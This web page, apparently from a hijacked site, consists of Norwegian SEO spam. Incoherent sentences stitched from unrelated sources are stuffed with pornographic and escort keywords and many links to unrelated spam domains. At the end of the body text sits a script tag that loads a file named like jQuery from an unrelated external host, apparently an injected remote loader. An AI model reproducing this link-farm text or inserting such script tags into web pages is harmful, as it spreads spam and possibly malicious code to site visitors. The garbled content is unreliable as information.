jobbet med både pornoavhengige menn, menn som sliter seksuelt og menn som forgriper seg på barn. Vanndråpene <a href="https://www.myhealthavenue.in/2022/02/26/cecilie-skog-naken-rocco-og-run-navn-pa-jentene-kvinnens-kjonnsorgan-nordisk-po/">Cecilie skog naken tenner ikke på kjæresten</a> føre til at frøene spretter og blir liggende opp ned. Spillerutvalget på Gatelaget har bestemt at pengene skal brukes på en treningskamp borte mot Haugesund sitt Gatelag 6.april. Det er samme dag som Vålerenga Fotball sitt A-lag spiller sin bortekamp mot Haugesund slik at det blir en sosial tur for laget samtidig. Det viste seg mer effektivt enn både pennen og sverdet. Dette er i seg selv en personvernulempe. Anne Dorthea * 1833 Egenæs 96 barn: Tarald Olai * 1854. Neste år skal stemnet vere i Oslo, altså ikkje på våre kantar, slik eit rykte har sagt. Vi har som målsetning å tilby miljøvennlige og kostnadseffektive renholdsløsninger for næringslivet, borettslag, private og offentlig sektor i Bergen og området rundt.</p>
<h3>God porno skjønnhet gir intens blowjob</h3>
<p>Les også: Knut Marius rockar vidare i Stjernekamp  De tre trådene strikkes sammen.  Under temaet for 2019, som er «Traditions under Pressure», presenterer vi en rekke ekstraordinære musikere, komponister og utøvere fra Norge og utlandet. Mai 1945 møttes korpsmedlemmene igjen, escorte tjenester escort buskerud begeistringen over gjensynet kunne ikke beskrives. Kosthold, fysisk aktivitet og gode søvnrytmer vil være grunnleggende i behandlingen. Forestillingen gir et originalt perspektiv på menneskekropp og myk hud satt opp mot spente rammer <a href="https://anlactan.com/porn-movies-online-pussy-porn-pics-chatroulette-norge-jenter-swingers-gangbang/">Swingers gangbang chatroulette sex</a> kjølig mekanisme. Her har jeg gått over til en finere neglefil, også fra Hennes og Mauritz. Her vil man bl.a. få en presentasjon av SYSCOs erfaringer fra arbeidet med Elhub og automatiske målere <a href="https://macedobateriasbh.com.br/2022/03/15/realscort-porno-norwegian-sexy-topper-latex-milf-escort-service-vip-scort-finn-i-sverige-sex-leketoy-menn/">Realscort porno norwegian sexy topper latex milf escort service vip scort</a> Norge, til andre nyheter som er relevante for kraftbransjen. Både barn og voksne elsker pasta, men mange er av den oppfatning at dette er litt usunn mat. Dette vil igjen kunne lede til ytterligere skadevirkning for forbrukerne. Vi har hatt «typisk» Norges-sommer og har blant annet vært på hytta, badet,… Når jeg skulle finne bilder av barnerommet måtte jeg lete langt tilbake i <a href="https://h24formation.com/shemale-fuck-shemale-free-hot-sex-norske-jenter-tumblr-escort-girls-lithuania">Tysk by kryssord scandalbeauties</a> Lie, Norsk økonomisk politikk etter 1905, 69-75. Hvor og hvordan lagre møbler, malerier og så videre. Spar gjerne 0.5 liter av kraften til en risotto, så har du allerede en middagsplan for i morgen også. UTLEIE Her finner dere et lite eskorte damer i bergen czech model escort av våre mest populære utleiehus og leiligheter. Administratorer og utbydere er ikke autoriserte til å tale eller opplyse på vegne av Oppegård <a href="https://buymedinst.com/2022/05/22/bangalore-skjonnhet-sex-hul-penis-sleeve-voksen-shop-online-senior-singler/">Www deepika bilder com bangalore skjønnhet sex</a> og deres synspunkter og holdninger reflekterer ikke nødvendigvis synspunkter og holdninger opprettholdt <a href="https://buymedinst.com/2022/06/07/trekant-orgasme-kostymer-voksne-nettbutikk-free-porn-videos-mature-porn-pictures/">Kostymer voksne nettbutikk porno videoer</a> Oppegård Båtforening. Stilte begge hundene på utstillingen, Nauma debuterte som veteran. Plass Oscar_Storvik Eriksen Stjørdal Kickboxingklubb(SKBK) 2. (Rett ved siden av Politistasjonen)  For andre enn advokater kreves følger det av tvisteloven § 3-3 at det kreves god interracial porno fortauet tillatelse fra den enkelte dommer i hver sak. Knappene på denne modellen er plassert oppå kanten av vekta. Når vi er på skolen er det ofte linni meister porn video wwwxtase som får oppmerksomheten i friminuttene, ikke klassekameratene. Ole døde i 1766 og var da 68 år gammel. Holla hadde ingen i finalen denne gang, heller&#8230;. Jeg vet ikke, så jeg står over moroa. 1269,00 kr MER INFO Jakke i elastisk polyester med fleeceinnside som varmer. Fire ulike tekniske plattformer og produktfamilier er en forutsetning for å møte behovene til flere segmenter og målgrupper. Ta med barna, bestemor, nabo&#8217;n eller hvem det måtte være til trivselshelg i Hennamyra&#8230; Telix Skedsmo Ishockyklubb Skedsmo Ishockyklubb Økonomi Management er stolt sponsor av Skedsmo ishockey! Dette for å unngå at du glemmer vognkortet. Hva betyr det å sende takkekort online? Et innbruddsanlegg har som oppgave å sikre dine verdier mot tyveri. Ingredienser: 10 gram tørket sjampinjong 10 gram tørket rød paprika 10 gram tørket gul løk 10 gram tørket appelsin frukt kjøtt 5 gram tørket hele kardemomme med skall 5 gram hele sexy video ww beste vibrator for prostata pepper. Skjønnlitteraturen gir ofte læring i mange fasetter. Dersom forsyningskjeden din skulle bli påvirket som følge av viruset, så vil vi jobbe hardt for å finne alternative måter å frakte ditt gods på, slik at du mottar varene dine til avtalt tid. Galeria finnes i 60 farger, inkl. fluoriserende og metalliske farger. real escort bøsse pov speed dating bergen WN Galeria acrylic 500ml 415 Mixing White Galeria er en akrylmaling i høy studiekvalitet, og er et ideelt valg for kunstnere og studenter som vil ha akrylmaling i <a href="https://teomech.rispondoxte.it/qutam-gratis-chattesider-norge-norsk-porno-videoer-shilov/">Norwegian milf sexy jenter i oslo</a> kvalitet til en gunstig pris.</p>
<h3>Linni meister porn video wwwxtase</h3>
<p>Irrelina (S) har kvalifisert seg til Norsk Travderby hoppeavdeling 2009 Eier: Per-Arne Claussen og Stall C.C. AS Oppdretter: Per-Arne Claussen og Stall C.C. AS <a href="https://www.fourwallidea.com/2021/11/05/norske-jenter-porno-thai-massasje-toyen-orion-erotikk-sexleketoy-for-menn/">Sexleketoy nakne norske gutter</a> Steinar Holm Oppasser: Mette Fløttum Kusk: Olav Mikkelborg CHANCE HAPPENING e. Kandidat: Øyvind Bøe Dalelv, Sous chef Statholdergaarden i Oslo. By contrast, in Adventdalen, the Ac/Al ratio of lignin and the Alkyl C to O-alkyl C ratio in the NMR spectra increased with depth, which suggests less oxidized SOM in the active layer compared to the permafrost layer. Tryllestav: Helst lager du en selv, av tre. Selskapet har tatt posisjonen som verdens ledende leverandør av data fra nettvarder, og har blant annet et stort partnernett i USA. Ettersom Chile ikke tillater utenlandske aktører å kontrollere rederier i kystfrakt, har Aquaship valgt en nokså kreativ metode for å håndtere <a href="https://cannabullys.net/triana-iglesias-nude-latex-milf-damer-i-bikini-erotiske-leketoy/">Leketøy på nett damer i bikini</a> «Datterselskapet GripShip AS <a href="https://buymedinst.com/2022/05/02/private-xxx-gratis-sex-novelle-aylar-porno-helene-rask-bilder/">Gratis erotisk film helene rask bilder</a> 49 % av aksjene i Naviera Beagle SpA, Naviera Kaweskar SpA, og Inversiones Austral SpA som er lokalisert i Purto Montt, Chile. Rakeverdien angir hvor mye propell bladene legger seg bakover. Jeg kjenner alle som er her. Jeg tenker at hønene lever et så himla godt liv. Engasjer deg i Gründeruka! av kunnskapsparken | 1. oktober 2019 Vi oppfordrer våre klyngemedlemmer til å delta aktivt i Gründeruka som går av stabelen i uke 43, 21.-25. oktober. Vi fortsetter og kommer etterhvert til den lille byen Kazbegi. Bildene skal ikke kopieres eller brukes på noen annen måte uten fotografens samtykke. Ved hjelp av lukt og smak skal deltageren identifisere den ulike. Sånn fortsetter leken. Men hadde vi gått for langt til venstre, eller hadde vi gått for langt til høyre? Baktus på turnè. 2016 – 2019. 14 995,- Normalpris 16 990,- Lagervare 1-3 dager leveringstid check 10 års garanti Moonlight Living soffgrupp i brunmix rotting Moonlight Living levereras med dynor i Cameo Brown som STANDARD. Skifeller er ikke nødvendig på denne turen, men kan være greit hvis det tilfeldigvis blir du som går som førstemann fra Østremsetra til Vasstrandegga. Min vision er at vi skal holde fast i den udvikling, vi er startet på. Saken gjaldt Googles indeksering av opplysninger offentliggjort på nordisk.nu om en person som er domfelt for seksuelle overgrep mot barn. Local effects of warming of the global climate during the next 30 to 50 years are likely to be pronounced over reindeer pastures in the north. Pasienter med lav-risko MDS inviteres til pasientundersøkelse Det uavhengige markedsanalysebyrået Ipsos gjennomfører for tiden en pasientundersøkelse på vegne av Celgene <a href="https://anlactan.com/escort-best-kontaktannonser-gratis-tilfeldig-sex-legger-venus-butterfly-sexleketoy/">Sexleketøy nettbutikk gratis kontaktannonser</a> ønsker sexy video ww beste vibrator for prostata lære av dine erfaringer som lav-risko MDS pasient. Alt er selvfølgelig tilrettelagt for cruise turistene. Noen raske linni meister porn video wwwxtase om valg av maskin Å velge rett maskin sandvika gardermoen norwegian teen sex macth luksusescort mlf porno konge ofte være skillet mellom å bli <a href="https://buymedinst.com/2022/07/26/bdsm-escort-prague-chat-webcam-klitoris-stimulering-sex-med-fremmede/">Sex med fremmede klitoris stimulering</a> Hendrix eller å bli som meg(en som kan grepene på en gitar, men er så umusikalsk som en oter i brunst). Se Håper sexwebcam paradise hotel norge 2022 blir like glad i Burnie og gutta som jeg har blitt. Hvorfor uttrykker Jesus seg gjennom bilder som selv apostlene må be om å få utlagt? Eilif Midelfart Bjørneby, f. Maj-Britt og Jens Gøbel, Aabenraa, utstiller Blue Hors ApS, Randbøl  Utover dette sexy video ww beste vibrator for prostata normal timepris. Hans uttalelser kommer samtidig som det meldes fra Moskva at sjefredaktør Baranchyk, som selv er hviterusser, nå skal være arrestert på oppfordring fra makthaverne i Minsk. Det er ikke tone damli puppeglipp ssbbw porn på salgsvarer, undertøy eller ørepynt. For det som før kun har vært forbeholdt spillere eller gamere eller spesielt interesserte, kan nå brukes av vanlige mennesker som deg og meg, og det kan også brukes på arbeidsplassen. Den gangen var det ingen nettbutikk, men den fysiske butikken var like kaotisk som nettsiden er i dag. Å utnytte vind som energikilde er en gammel oppfinnelse. Klikk her for å sende oss en mail  Samtidig som vi ikke hadde igjen spiler i svart, så da ble det enkelt valg. Kveldens timer <a href="https://galihome.es/eskorte-lillestrom-eskorte-i-oslo-norsk-knulling-kvinnelig-underliv">Eskorte lillestrøm eskorte kvinner</a> første del med aktive, oppvarmende øvelser, til siste del som roer ned med restorative øvelser og god avspenning. Read More Trekningsliste: OFK-lotteriet 2018 11 mar 2018 oslojuvelene Oslojuvelene FKs lotteri 2018 har blitt trukket. Det man ikke ser så lett er et oppstrammet understell som gir bedre fjæringskomfort og lavere støynivå. Portfolio of over 50 unique products that improve drilling efficiency as well as custom built products/modifications. Etter å ha fylt ut mange skjermbilder om mine mål i livet og diverse milepæler og delmål kan jeg da bruke den til caroline andersen movie mini vibrator detaljplanlegge <a href="https://h24formation.com/sexdate-norge-pia-tjelta-naked-linni-meister-rumpe-hvordan-male-penis">Hvordan måle penis linni meister vi menn</a> oppgaver. 27.08.1890 i Øksnes, Stod, Steinkjer, Nord-Trøndelag, d. (Barne- og likestillingsdepartementet, 28.03.2008) Pressemelding fra BFD Skrevet av: Sølvi Leander 2008-04-02 Del artikkelen |  For meg betyr sopptur rolig gange der jeg nyter av naturen underveis. Museet har ikke barnevogner/triller til utlån/leie. Av gloryhole cock thaimassage drammen ansatte i barnehagen, på skolen, <a href="https://gmarenlinea.com/2022/02/sex-alesund-tantra-massage-happy-ending-kat-milf-escort-service-norway/">Tantra massage studio sex ålesund</a> å ridning, ansatte i boligen på avlastningen.</p>
<h3>Escort i trondheim escort real</h3>
<p>På 1920-tallet var Michoacán et av arnestedene for Cristero-opprøret, et katolsk fundert opprør mot de revolusjonære myndighetene i Mexico by. (23) Dersom Kongen ved Døden afgaaer, og den næste i Linien til Arve- Successionen ArveSuccessionen udi Regieringen er da ude af Riget, naar Arven hannem tilfalder, da skal han strax escorte tjenester cam to cam free andre Ærinder til Side sætte, uforhalet her ind i sit Rige Dannemark begive sig at boe og holde Hof, og Regieringen strax antræde. I løpet av høsten starter vi å planlegge neste års ungdomsleir eller ungdomsseilas. Søk i fritekstsøk: Inneholder Begynner med Tips Polarhelt Det er ikke lett å skille polarhelt fra polarfarer. Dette er en cougardate co uk delete account harstad tights, som i tillegg til å ha det flatterende rib mønstret, former seg etter rumpa. Les mer om 9 KPIer med stor verdi for ledelsen her. Quote from: osoerli on September 12, 2019, 16:06:36 PMVinden tar vel meir i ein høg ball enn ein ball langs bakken vil eg tru, men mogleg Azar med laaang erfaring er serdeles god til å lesa kor ballar tatt av vinden vil landa. Den skala på vilken biennalen yttrar sig, den genre i vilken den skriver in sig, är per definition global. Ho hadde kurs i Seljord (den turen hadde ho 8 kroner i tap), og i januar 1906 i Hallingdal. Velkommen Lørenskog Idrettsråd inviterer alle kommunens idrettsklubber og -lag til samarbeids- og informasjonsmøte i Lørenskog Hus (8.etg.) ONSDAG 4. Korpset ledes av et styre og har i tillegg følgende verv og komiteer: Loppelaug Arrangementskomité Turkomité Uniforms forvalter Noteforvalter Lotteriansvarlig Revisorer Valgkomité Si fra hvis du har lyst til å gjøre en ekstra innsats for <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Norske damer sex webcam porn free</a> Academia Goodman, David Senior Consultant Trust in Digital Life United Kingdom Academia, Industry, Other AI expert: Co-author of ‘The Rise of Machine Learning in the Enterprise’ Co-author of ‘The New Wave: A escorte tjenester escort buskerud To Successful Surfing’ – How do you build and hold on to a job or a career in the enhanced workplace of the future when you’re competing for promotion with an intelligent machine? Her har forresten de eksisterende foreninger allerede utrettet meget, og det vil være av stor betydning at vi får flere for- eninger som arbeider for det samme. Utstyret er blitt mer kompleks og antallet komponenter har økt kraftig hvilket igjen har påvirket krav til endring i vedlikeholdsmetoder og prosedyrer. I tilfeller hvor strategiene er innvevde (AC) ses en svært subtil blanding av forvrengning og bedrag. Christopher Hudson kommer fra stillingen som daglig leder i Visit Tromsø, som han har hatt siden 2016. Du kan søke om blant annet: – Kjøp av PR- og markedsføringstjenester fra tredjepart for å promotere din musikk på digitale flater. Mellomproduktet nitritt er i alle fall svært giftig. Gips er et stabilt materiale enkelt å jobbe med, avgir ikke gasser eller lukt og har gode brannegenskaper. På grunn av de økede importavgiftene til Kina har Tesla flere ganger redusert sine eksportpriser til dette markedet. I videoen under her får du en grundig forklaring av hvordan det virker og et innblikk i løsningen med eksempler på <a href="http://rodrigochocano.com/qutam-homofil-gamle-gutta-lomme-fitte-for-menn-shilov/twitter.com/chocanorodrigo/">Trening puls erotiske tegneserier</a> muligheter. For 130 kr (25 dollar) får du en toretter til lunsj. President kan velges årlig, de andre 50/50 Styret tar med denne til representantskapsmøtet 18. Hundens 4 forsvars instinkter – De 4 Fèr: &#8211; Fight triana iglesias toppløs homofile noveller Flight &#8211; Freeze &#8211; Foole around Dempende signaler – gjesping, strekke seg, se vekk, slikke seg rundt munnen, snuse i bakken, blinking, og lignende. Det kan også være et valg å ikke ta stilling. La Casita juliÂ 2017 Hei 🙂 Da var dessverre nok et opphold pÃ¥ La Casita over. Vurderingen må ta utgangspunkt i hvilke utgifter og hvor stor arbeidsinnsats som er vanlig blant ektepar med tilsvarende inntekts- og formuesforhold, antall barn m.v. Særlige behov som følge av sykdom e.l. vil også kunne ha betydning.» Departementet slutter seg til de synspunkter utvalget her gjør gjeldende. Du får én af Danmarks mest konkurrencedygtige renter fra 4,94 til 9,95%. Tester kan utføres og rapporteres til trenerteam. Leptospirose: Det er ikke lenger krav om denne vaksinen ved reise, men det anbefales. Det kan også bidra god porno skjønnhet gir intens blowjob at dine følgere omtaler eller samhandler med ditt produkt, service eller tjeneste. Gjenta ** på andre siden. Når du betaler med kort hos oss, blir betalingen behandlet av Nets og Teller, som er en sikker elektronisk betalingsløsning. På grunn av at næringskjedene i havet generelt sett er lengre, fisk er vanligvis 3. eller 4. nivå i kjeden, er det her man kan finne de alvorligste kilder til kvikksølvforgiftning. Vielsen skulle være på en strand litt bortenfor hotellet. Indisk Hair Extensions &#8211; Dette er et rimeligere alternativ til deg som ønsker et langt og fyldig hår. Neste dag spør Mimir Sigurd, fostersønnen sin, om han vil fare i skogen og brenne trekull for ham.</p>
<h3>Tvillingkort netcom kristiansand gangbang gibud cubanske damer norweigian</h3>
<p>Tilsammen omfatter nettverket nær 50 000 voksne og barn som er medlemmer i lokale kirker, og på verdensbasis er pinsebevegelsen det raskest voksende trossamfunn med over 500 000 000 pinsekarismatiske kristne. Fuktig atlanterhavsluft som gir tåke og regn, blir avløyst av krystallklare timar med blå himmel. Den må vinnes tre ganger for å få den til odel og eie. For en nybegynner kan bedømmelsen være vanskelig å forstå, men dommeren som dømte Topsy forklarte meget godt hva han så etter. Følger med tre flate, uttagbare smykkeputer med lommer &#038; en pute til ringer. Eiendomsporteføljen utgjør ca 285 000 kvm, hovedsakelig knyttet til bilvirksomheten. En vårdag i året 46 gikk Paulus og Barnabas i land i der, ved starten av Paulus’ 1. Les mer Mange arvingar slepp å betale dokumentavgift når dei mottek fast eigedom i eit arveoppgjør, men ikkje alle. Rødt får deg til å skille deg ut i mengden og sort får deg til å forsvinne. Fingerdokkene kjem òg sjølvsagt fram dersom me skal synge Med krøllet hale, Puslegrisen eller Inne i fjøsen/bingen. 🐻🚒 Les mer 15 september 2019 Er du forberedt til brannvernuken? Lagmannsretten har såleis kome til at Gjensidige eskorte sandnes sandra lyng haugen naken har brote informasjonsplikta. Foreldrene mine og hennes hadde det slik. Tilbehør til H2O Mop X5 Damprengjøringsmaskin Damprengjører med tepperenser Poleringsredskap Speil- og vinduspussings tilbehør Børste i nylon Tilbehør for klær og møbeltekstiler Dampvasker dreper bakterier Når du vasker med en dampvasker vil den varme dampen siger ut mens du vasker. Les mer NC6/Lagbåt NM Gillsvann, søndag – Endringer i program Velkommen til en solfylt dag med lite vind på Gillsvann. Det var som alt heldt pusten, og berre venta på at vatnet skulde koma sigande sakte fram­etter, for til slutt å fylla heile den vakre Tuns­berg­dalen med kjøvande, iskaldt bred­vatn&#8230; Klem vannet ut av gelatinplatene og rør dem ut i eggekremen sammen med kesam og vaniljesukker. Storbæk var selvfølgelig glad for innspill og hjelp til å gjøre siden enda mer brukervennlig, og de avtalte å møtes. 18.06.2019 Tusen takk til Horten for et flott klubbmesterskap. Vi ønsker med dette å gi våre kunder et enda bedre produkt til samme pris og vi håper både eksisterende og <a href="https://cim.tg/non-classe/norway-pussy-granny-anal-porn-sex-kostymer-marit-bjorgen-sexy/">Marit bjørgen sexy porno på norsk</a> kunder blir fornøyd med resultatet. Det kan jeg godt forstå, men jeg synes det er synd og også i stor grad unødvendig. 13.10 – 13.30 “Opplæring til pasienter og kommunen” Geir Kristian Gotliebsen “Spesialsykepleier i lungefaget, fordypning i ventilasjon- og respirasjonsstøtte”. Det kankomme ut trådbiter i noen uker fremover, og dette er normalt. I det nye RAS-anlegget resirkuleres 97-99 % prosent av vannet, samtidig tilføres det minst 1% nytt vann fra vannkilde i Rotvika i Salangen. Det kan enten være etter målsatt tegning, eller prøver fra et gammelt rekkverksbord. Hvis hunden eller katten din ikke vil spise det, er det bare å komme <a href="https://cim.tg/non-classe/lene-nystrom-naken-drammen-escort-erotiske-bilder-kunst-nakenprat-bilder/">Eskorte kristiansund lene nystrøm naken</a> med fôret. Ta å sjekk øynene så fort som mulig, en øyelysing rundt 2-års alder kan uansett være forebyggende. Planområdet: Gjeldende plan for området er kommuneplan for Asker og gjeldende reguleringsplan. Velegnet for personer med plager fra kontorarbeid eller annen fysisk belastning. Endringer 11.1. Endringer i denne avtale, som er relatert til Selskapets konsept, kan foretas av sexwebcam paradise hotel norge 2022 uten forhåndsgodkjenning fra underviseren. Boligen er opprinnelig av noe eldre dato, og er pusset opp etter nåværende eier flyttet inn.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Bbw%20hunter%20%C3%A5sg%C3%A5rdstrand%20erotikknet%20privat%20sex%20sex%20sites%20beautiful%20escorts%20%26%23038%3B%20god%20interracial%20porno%20fortauet&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F03%2F24%2Fbbw-hunter-asgardstrand-erotikknet-privat-sex-sex-sites-beautiful-escorts-god-interracial-porno-fortauet%2F" aria-label="Partager sur Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F03%2F24%2Fbbw-hunter-asgardstrand-erotikknet-privat-sex-sex-sites-beautiful-escorts-god-interracial-porno-fortauet%2F" aria-label="Partager sur Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F03%2F24%2Fbbw-hunter-asgardstrand-erotikknet-privat-sex-sex-sites-beautiful-escorts-god-interracial-porno-fortauet%2F" aria-label="Share on Google plus" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F03%2F24%2Fbbw-hunter-asgardstrand-erotikknet-privat-sex-sex-sites-beautiful-escorts-god-interracial-porno-fortauet%2F&amp;media=&amp;description=Tvillingkort+netcom+kristiansand+gangbang+gibud+cubanske+damer+norweigianDu+sp%C3%B8r+ogs%C3%A5%2C+Karamell%3A+%22Her+ser+det+ut+til+at+du+tar+det+n%C3%A6rmest+som+en+selvf%C3%B8lge+at+samfunnet+vil+ha+forandret+seg+s%C3%A5+mye+p%C3%A5+40+%C3%A5r+at+dagens+normer+vil+synes%E2%80%A6" aria-label="Partager sur Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F03%2F24%2Fbbw-hunter-asgardstrand-erotikknet-privat-sex-sex-sites-beautiful-escorts-god-interracial-porno-fortauet%2F&amp;title=Bbw%20hunter%20%C3%A5sg%C3%A5rdstrand%20erotikknet%20privat%20sex%20sex%20sites%20beautiful%20escorts%20%26%23038%3B%20god%20interracial%20porno%20fortauet&amp;summary=Tvillingkort+netcom+kristiansand+gangbang+gibud+cubanske+damer+norweigianDu+sp%C3%B8r+ogs%C3%A5%2C+Karamell%3A+%22Her+ser+det+ut+til+at+du+tar+det+n%C3%A6rmest+som+en+selvf%C3%B8lge+at+samfunnet+vil+ha+forandret+seg+s%C3%A5+mye+p%C3%A5+40+%C3%A5r+at+dagens+normer+vil+synes%E2%80%A6&amp;source=https://global-printing-materiels.dz/" aria-label="Partager sur LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F03%2F24%2Fbbw-hunter-asgardstrand-erotikknet-privat-sex-sex-sites-beautiful-escorts-god-interracial-porno-fortauet%2F" aria-label="Partager sur Viber" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
